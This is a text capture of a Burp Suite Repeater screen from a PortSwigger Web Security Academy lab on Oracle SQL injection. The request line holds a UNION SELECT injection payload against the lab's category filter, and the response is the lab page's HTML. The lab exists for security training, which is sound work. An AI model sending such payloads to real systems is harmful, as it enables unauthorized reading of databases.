 12 × +
Send Cancel < > Target: https://0a9000f103684cbd81a070e4000a00dd.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,+NULL+FROM+dual-- HTTP/2
2 Host: 0a9000f103684cbd81a070e4000a00dd.web-security-academy.net
3 Cookie: session=yZwkXDfIRdc3jPuRsDAVijS7FKR3hF0p
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9000f103684cbd81a070e4000a00dd.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3944
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the database contents on Oracle
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-
database/lab-listing-database-contents-oracle'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
Search 0 highlights
Inspector
Notes